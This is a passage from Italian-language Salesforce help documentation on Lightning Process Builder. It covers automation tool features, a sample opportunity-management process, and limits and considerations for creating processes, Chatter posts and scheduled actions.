<span id="page-4263-0"></span>Esempio: dopo aver chiuso e conseguito un'opportunità, calcolare lo sconto dell'opportunità e applicarlo a tutti i prodotti opportunità correlati.

# Raccolta di informazioni da utenti o clienti ed esecuzione di operazioni con tali informazioni

Se si desidera creare una procedura guidata per raccogliere le informazioni, Visual Workflow è lo strumento più adatto. Creare un flusso che visualizza e richiede le informazioni a un utente. Quindi raccogliere le informazioni immesse ed eseguire azioni con tali informazioni in Salesforce.

Ad esempio, creare un flusso che guida passo passo i rappresentanti dell'assistenza clienti nell'utilizzo di uno script di chiamata. Il flusso utilizza le informazioni immesse dal rappresentante, ad esempio il nome del chiamante e il numero di account, per creare un caso che viene assegnato alla persona adatta.

È possibile rendere il flusso più complesso per adeguarlo al proprio processo aziendale. Ad esempio:

- **•** Instradare il rappresentante a schermate diverse a seconda delle selezioni effettuate in precedenza. Questo impedisce ad esempio che il rappresentante tenti l'up-selling di un prodotto a un cliente che l'ha già acquistato.
- **•** Verificare se il problema segnalato blocca l'attività professionale del cliente e se si tratta di un account di grande valore. In tal caso, il flusso invia una notifica al direttore regionale.

# Funzioni dello strumento di automazione

Di seguito viene fornita una panoramica completa delle funzioni e le azioni supportate da ogni strumento di automazione. Utilizzarla per individuare lo strumento più adatto alle proprie esigenze aziendali.





<sup>1</sup>Il Process Builder ha sostituito le azioni di flusso di lavoro dei trigger, disponibili in precedenza in un programma pilota. Le organizzazioni che utilizzano le azioni di flusso di lavoro trigger di flusso possono continuare a creare e modificare tali azioni che tuttavia non sono più disponibili per le nuove organizzazioni.

# Utilizzo del Process Builder

# Panoramica su Lightning Process Builder

Molte delle operazioni che vengono normalmente assegnate, dei messaggi email che si inviano regolarmente e degli altri aggiornamenti di record sono parti essenziali dei processi standard dell'organizzazione. Invece di svolgere manualmente queste operazioni ripetitive, è possibile configurare dei processi in modo che vengano svolte automaticamente.

Il Process Builder è uno strumento di flusso di lavoro che consente di automatizzare facilmente i processi aziendali offrendo una semplice rappresentazione grafica del processo durante la sua creazione. La grafica semplice ed efficace del Process Builder consente di:

- **•** Creare i processi utilizzando un pratico layout con efficienza "point-and-click".
- **•** Creare l'intero processo in un unico punto anziché utilizzare più regole di flusso di lavoro.
- **•** Creare processi collaborando con diversi team aziendali.
- **•** Non utilizzare più Apex Code per automatizzare operazioni semplici.

I processi automatizzati nel Process Builder sono basati su record e includono:

- **•** Criteri che determinano quando eseguire i gruppi di azioni.
- **•** Azioni immediate e pianificate da eseguire quando i criteri vengono soddisfatti.

Qualsiasi modifica del record per soddisfare i criteri può attivare automaticamente il gruppo di azioni.

È possibile utilizzare uno strumento più potente e flessibile come Process Builder per eseguire le stesse azioni del flusso di lavoro. Process Builder non supporta i messaggi in uscita, che possono essere creati facilmente con Apex. Process Builder consente di:

- **•** Creare un record
- **•** Aggiornare qualsiasi record correlato, non solo il record o il record principale
- **•** Utilizzare un'azione per creare un record, aggiornare un record o registrare una chiamata
- **•** Avviare un flusso (questa azione non può esere pianificata con il flusso di lavoro)
- **•** Inviare un messaggio email
- **•** Pubblicare un post in Chatter
- **•** Inviare per approvazione

È inoltre possibile eseguire ulteriori operazioni tramite il processo. È possibile anche eseguire una chiamata Apex da un processo.

### IN QUESTA SEZIONE:

### [Processo di esempio: gestione delle opportunità](#page-4266-0)

L'esempio automatizza un singolo processo aziendale utilizzando il Process Builder anziché le regole di flusso di lavoro.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

# <span id="page-4266-0"></span>Processo di esempio: gestione delle opportunità

L'esempio automatizza un singolo processo aziendale utilizzando il Process Builder anziché le regole di flusso di lavoro.

L'esempio mostra come è possibile utilizzare il Process Builder per automatizzare un singolo processo aggiungendo più gruppi di criteri e associando le singole azioni ai criteri. Inoltre, alcune azioni disponibili con il Process Builder, ad esempio la creazione di record, non possono essere eseguite con le regole di flusso di lavoro.

Nell'esempio, il processo è configurato per essere avviato quando viene creato o modificato un record opportunità **(1)**.

Vengono quindi impostati tre nodi di criteri per verificare se una trattativa di grande valore è stata conseguita **(2)**, persa **(3)** o se è stato fornito un preventivo **(4)**. Per il primo nodo di criteri che restituisce vero, viene eseguito il gruppo di azioni associato.



Il criterio High Value Deal Won (Trattativa di grande valore conseguita) verifica se la fase dell'opportunità è chiusa e conseguita e se l'importo dell'opportunità è maggiore di 1.000.000,00 €. Se entrambe le condizioni sono soddisfatte, viene eseguito il gruppo di azioni associato. Per questo nodo di criteri, vengono definite tre azioni immediate **(5)** e un'azione pianificata **(6)**.

Le azioni eseguono le seguenti operazioni:

**•** Creazione di un record contratto bozza associato all'account dell'opportunità.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

- **•** Invio delle congratulazioni al titolare dell'opportunità per aver chiuso e conseguito l'opportunità tramite la pubblicazione di un post nel gruppo Chatter Vendite.
- **•** Invio dell'email che informa il Vice Presidente delle Vendite della chiusura e del conseguimento dell'opportunità.
- **•** Creazione di un'operazione di follow-up ad alta priorità per il titolare dell'account associato, pianificata per essere eseguita sei giorni dopo la Data chiusura dell'opportunità.

Se le condizioni del criterio High Value Deal Won non sono soddisfatte, il gruppo di azioni associato non viene eseguito e viene valutato il successivo nodo di criteri (High Value Deal Lost, Trattativa di grande valore persa).

Il nodo di criteri High Value Deal Lost verifica se la fase dell'opportunità è chiusa e persa e se l'importo dell'opportunità è maggiore o uguale a 1.000.000,00 €. Se le condizioni sono vere, è stata impostata un'azione **(7)** per l'invio di una notifica al Vice Presidente Vendite creando un post Chatter nel record opportunità. Il post identifica l'opportunità e l'importo dell'opportunità perso.

Se nessuna delle condizioni dei precedenti criteri è soddisfatta, il nodo di criteri successivo definito nel processo verifica se la fase dell'opportunità è impostata su "Proposal/Quote Given" (Proposta/Preventivo consegnato). Se la condizione è vera, viene eseguita un'azione pianificata **(8)** tre giorni dopo l'aggiornamento del record. L'azione pianificata crea un'operazione di follow-up per il titolare dell'opportunità per una chiamata di indagine sull'opportunità.

Utilizzando il Process Builder, sono stati utilizzati tre nodi di criteri e le relative azioni in un unico processo automatizzato. Per automatizzare lo stesso processo aziendale con il flusso di lavoro, sarebbe stato necessario creare tre diverse regole di flusso di lavoro e utilizzare i trigger Apex per creare il record contratto e pubblicare un post nel gruppo Chatter Vendite.

# Processi: limiti e considerazioni

Prima di iniziare a creare, gestire e attivare i processi, tenere presenti i limiti e le considerazioni che seguono.

Nota: Si consiglia di utilizzare l'ultima versione stabile di Google Chrome™ e una risoluzione dello schermo con una larghezza minima di 1024.

### IN QUESTA SEZIONE:

 $\mathcal{F}$ 

### [Limiti dei processi](#page-4268-0)

Quando si utilizza Process Builder, tenere presenti i limiti condivisi e i limiti Apex del governor.

[Considerazioni sull'accessibilità del Process Builder](#page-4269-0)

Process Builder è conforme con quanto previsto dalla Section 508 con un'unica eccezione.

[Considerazioni sulla creazione dei processi](#page-4269-1)

Prima di creare un processo, è importante conoscere le limitazioni e le indicazioni generali.

[Considerazioni su Chatter nei processi](#page-4270-0)

Quando si crea un post Chatter da un processo, tenere presenti le limitazioni.

[Considerazioni sulle azioni pianificate dei processi](#page-4270-1)

Prima di aggiungere azioni pianificate a un processo, è importante conoscere le limitazioni e le indicazioni generali.

[Considerazioni sull'impostazione dei processi](#page-4273-0)

Durante la creazione e la gestione dei processi, considerare i limiti di amministrazione e di attivazione.

[Considerazioni sull'attivazione dei processi](#page-4281-0)

Prima di procedere all'attivazione di un processo, è importante comprendere quando i processi iniziano a valutare i record.



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

# <span id="page-4268-0"></span>Limiti dei processi

Quando si utilizza Process Builder, tenere presenti i limiti condivisi e i limiti Apex del governor.

# Limiti condivisi con altre funzionalità

I processi hanno alcuni limiti in comune con le regole e con Visual Workflow.

Oltre ai limiti descritti di seguito, il Nome API di un processo deve essere univoco in tutti i processi e i flussi dell'organizzazione.



Il limite giornaliero di messaggi email inviati da avvisi tramite email è di 1.000 per ogni licenza Salesforce standard per organizzazione, ad eccezione delle organizzazioni Developer Edition per le quali il limite giornaliero per le email di flusso di lavoro è di 15 per licenza Salesforce standard. Il limite generale per l'organizzazione è 2.000.000. Il limite è condiviso tra tutte le funzionalità che utilizzano gli avvisi tramite email del flusso di lavoro: regole di flusso di lavoro, processi di approvazione, flussi e processi.

# Limiti Apex stabiliti dall'amministratore per i processi

Salesforce applica rigorosamente una serie di limiti per garantire che i processi fuori controllo non monopolizzino le risorse condivise nell'ambiente multi-tenant. I processi sono regolati dai limiti per transazione imposti da Apex. Se il processo fa sì che la transazione superi i limiti imposti dall'amministratore, il sistema ritira tutta la transazione. Per informazioni sulle operazioni incluse nella transazione, vedere "Triggers and Order of Execution" nella guida Force.com Apex Developer's Guide.





Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Ogni azione "Crea un record" utilizza un'unica istruzione DML. Ogni azione "Azione" utilizza un'unica istruzione DML. Ogni azione "Aggiorna record" utilizza un'unica query SOQL e un'unica istruzione DML. Ogni azione "Flussi" può utilizzare più query SOQL e istruzioni DML, a seconda degli elementi eseguiti dal flusso. Per informazioni, vedere [Limiti per Visual Workflow](#page-4423-0) a pagina 4418.

## <span id="page-4269-0"></span>Considerazioni sull'accessibilità del Process Builder

Process Builder è conforme con quanto previsto dalla Section 508 con un'unica eccezione. Il tasto ESC consente di chiudere le finestre di dialogo modali ma non i riquadri laterali.

# <span id="page-4269-1"></span>Considerazioni sulla creazione dei processi

Prima di creare un processo, è importante conoscere le limitazioni e le indicazioni generali.

- **•** Verificare che i processi non siano impostati in modo da creare loop infiniti. Ad esempio, se un'azione Aggiorna record per il Processo1 attiva il Processo2 e un'azione Crea un record per il Processo2 attiva il Processo1, il loop potrebbe causare il superamento dei limiti orari dell'organizzazione.
- **•** Se si creano processi per sostituire regole di flusso di lavoro, assicurarsi di eliminare le regole quando si attivano i processi equivalenti. In caso contrario, le regole di flusso di lavoro e i processi causeranno risultati imprevisti, quali record sovrascritti o messaggi email ridondanti.
- **•** Se si creano processi per sostituire trigger Apex, assicurarsi di eliminare i trigger Apex quando si attivano i processi equivalenti. In caso contrario, il flusso di lavoro e i processi causeranno risultati imprevisti, quali record sovrascritti o messaggi email ridondanti.
- **•** Un nome di processo può contenere un massimo di 255 caratteri.
- **•** Il nome API del processo può contenere un massimo di 77 caratteri.
- **•** Ogni processo è associato a un singolo oggetto.
- **•** Se sono presenti processi nei lead convertiti e si desidera aggiornare i record generati dalla conversione, è necessario abilitare l'impostazione dei lead Imponi convalida e trigger dalla conversione del lead.
- **•** Non è possibile modificare l'ordine dei nodi di criteri o l'ordine delle azioni. Dopo aver aggiunto i nodi di criteri e le azioni, l'unico modo per riordinarli è eliminarli e ricominciare daccapo.
- **•** Le azioni vengono eseguite nell'ordine in cui appaiono nel Process Builder.
- **•** Se un'azione non viene eseguita, l'intera transazione non riesce e viene visualizzato un messaggio di errore. Ad esempio, un'azione Pubblica in Chatter non riesce se il gruppo Chatter in cui tenta di pubblicare è privato. Per informazioni, vedere [Risoluzione dei](#page-4304-0) [problemi dei processi](#page-4304-0) a pagina 4299.
- **•** Se un singolo gruppo di azioni include più azioni "Aggiorna record" che applicano valori diversi allo stesso campo, viene utilizzato il valore dell'ultima azione.
- **•** I processi che aggiornano i titolari non trasferiscono anche gli elementi associati. Per garantire il trasferimento, utilizzare una sola azione "Aggiorna record" per ogni tipo di record secondario da trasferire. Ad esempio, se si utilizza un processo per trasferire un

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

account a un nuovo titolare, utilizzare una sola azione per aggiornare tutti i referenti secondari, una sola azione per aggiornare tutte le opportunità secondarie, una sola azione per aggiornare tutti i contratti secondari e così via.

- **•** Se l'organizzazione utilizza più valute, i campi valutari vengono aggiornati con la valuta del record. Se si decide di aggiornare un campo in base a una formula, i valori contenuti nella formula vengono interpretati nella valuta del record.
- **•** Gli avvisi tramite email non sono supportati per i processi basati su operazioni o eventi.
- <span id="page-4270-0"></span>**•** Al momento, gli oggetti esterni non sono supportati in Process Builder.

## Considerazioni su Chatter nei processi

Quando si crea un post Chatter da un processo, tenere presenti le limitazioni.

- **•** Se il processo crea un post Chatter nel feed di un utente o un gruppo specifico e si distribuisce il processo a un'altra organizzazione, è possibile che l'azione "Pubblica in Chatter" non venga eseguita poiché gli ID non sono presenti nell'altra organizzazione.
- È possibile che un'azione Chatter non venga salvata se il Messaggio inizia con un riferimento a un campo come *{![Account].Name}*.

Per risolvere il problema, aggiungere uno spazio all'inizio del messaggio. Ad esempio, se il Messaggio di un'azione "Pubblica in Chatter" inizia con *{![Account].Name}* in un processo attivo:

- **1.** Aprire il processo attivo.
- **2.** Fare clic su **Clona**.
- **3.** Scegliere se creare una versione del processo corrente o un processo completamente nuovo con la propria cronologia delle versioni.
- **4.** Aprire l'azione "Pubblica in Chatter".
- **5.** In Messaggio, immettere uno spazio prima di "{".
- **6.** Salvare l'azione.
- **7.** Salvare e attivare il processo. Assicurarsi di disattivare il processo originale.
- Se si utilizza Microsoft<sup>®</sup> Internet Explorer<sup>®</sup> versione 11, non è possibile incollare testo in un messaggio. Le azioni di copia e incolla sono consentite in tutti gli altri browser supportati.
- <span id="page-4270-1"></span>**•** Le azioni Pubblica in Chatter non sono supportate se l'azione pubblica un utente o un gruppo della [comunità](#page-3112-0) a pagina 3107. Se un processo attivato con questo tipo di azione valuta un record, si verifica un errore.

## Considerazioni sulle azioni pianificate dei processi

Prima di aggiungere azioni pianificate a un processo, è importante conoscere le limitazioni e le indicazioni generali.

- **•** Per aggiungere azioni pianificate al processo, è possibile procedere in due modi:
	- **–** Avviare il processo solo quando viene creato un record (**1**). Scegliere questa opzione quando si seleziona un oggetto per il processo.
	- **–** Avviare il processo quando viene creato o modificato un record (**2**). Selezionare inoltre l'opzione avanzata per eseguire le azioni solo quando vengono effettuate le modifiche specificate (**3**) quando si aggiungono i criteri al processo.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience



- **•** Se l'utente che ha causato l'avvio del processo è inattivo quando Salesforce tenta di eseguire le azioni pianificate, le azioni non vengono eseguite.
- **•** Dopo che si è disattivato un processo, le azioni pianificate continuano regolarmente.
- **•** Non è possibile eliminare un processo se questo include gruppi di azioni pianificate non eseguite. Per informazioni sull'eliminazione di gruppi di azioni pianificate non eseguite, vedere [Eliminazione di azioni pianificate non eseguite](#page-4304-1) a pagina 4299.
- **•** Un'organizzazione può elaborare fino a 1000 gruppi di azioni pianificate l'ora. Ogni gruppo di azioni pianificate è associato a una pianificazione, ad esempio "3 giorni dalla data odierna". Quando viene elaborata una pianificazione, le azioni associate vengono eseguite. Se un'organizzazione supera questo limite, Salesforce elabora le pianificazioni restanti nell'ora successiva. Ad esempio, se un'organizzazione ha 1.200 gruppi di azioni in sospeso la cui esecuzione è pianificata tra le 16:00 e le 17:00, Salesforce elabora 1.000 gruppi tra le 16:00 e le 17:00 e gli altri 200 tra le 17:00 e le 18:00.
- **•** Un'organizzazione può disporre contemporaneamente di un massimo di 30.000 pianificazioni in sospeso e interviste del flusso in attesa.
- **•** Per i processi da eseguire quando viene creato o modificato un record, le azioni pianificate rimangono in area di attesa solo fino a quando i criteri delle azioni restano validi. Se un record non soddisfa più i criteri, Salesforce rimuove dall'area di attesa le azioni pianificate per quel record.
- **•** Per i processi da eseguire quando viene creato un record, Salesforce non rivaluta mai il record con tale processo. Le azioni pianificate restano in area di attesa, anche se il record non soddisfa più i criteri associati quando vengono eseguite le azioni pianificate.

## Transazioni e azioni pianificate

Analogamente alle regole di flusso di lavoro, le azioni immediate dei processi vengono eseguite nella stessa transazione dell'operazione che ha causato l'attivazione del processo quando un utente ha creato o modificato un record. Per informazioni sulle operazioni incluse nella transazione, vedere "Triggers and Order of Execution" nella guida Force.com Apex Developer's Guide. Le azioni pianificate vengono incluse in una transazione separata.

I gruppi di azioni pianificate non vengono eseguiti separatamente. Vengono raggruppati in un unico batch la cui esecuzione inizia entro un'ora dall'entrata del primo gruppo nel batch. Il batch può includere anche interviste del flusso la cui esecuzione viene ripresa dopo un'ora specificata. Questo comportamento può provocare il superamento dei limiti del governor Apex se le azioni del gruppo eseguono operazioni DML o query SOQL. Un'operazione DML viene utilizzata ogni volta che viene creato, aggiornato o eliminato un record di Salesforce, ad esempio quando un processo esegue un'azione "Crea un record". Una query SOQL viene utilizzata ogni volta che Salesforce cerca informazioni su un record esistente, ad esempio quando un processo esegue un'azione "Aggiorna record". Per informazioni sui limiti del governor Apex, vedere [Limiti dei processi](#page-4268-0) a pagina 4263.

Se il processo include azioni pianificate, assicurarsi che le azioni non eseguano più operazioni DML o query SOQL di quelle autorizzate dai limiti del governor Apex.

Se un gruppo di azioni pianificate non viene eseguito:

- **•** I gruppi di azioni pianificate precedenti nella transazione di quel batch vengono eseguiti correttamente.
- **•** Le azioni immediate del processo vengono eseguite correttamente.
- **•** Tutte le azioni pianificate del gruppo non vengono eseguite.
- **•** Il sistema tenta di eseguire i gruppi di azioni pianificate rimanenti del batch.
- Esempio: Salesforce sta per elaborare un batch di 25 gruppi di azioni pianificate nella stessa transazione. In questo batch è possibile utilizzare un massimo di 100 operazioni DML. I primi 22 gruppi utilizzano ciascuno cinque (5) operazioni DML, mentre gli ultimi tre (3) gruppi non utilizzano operazioni DML.

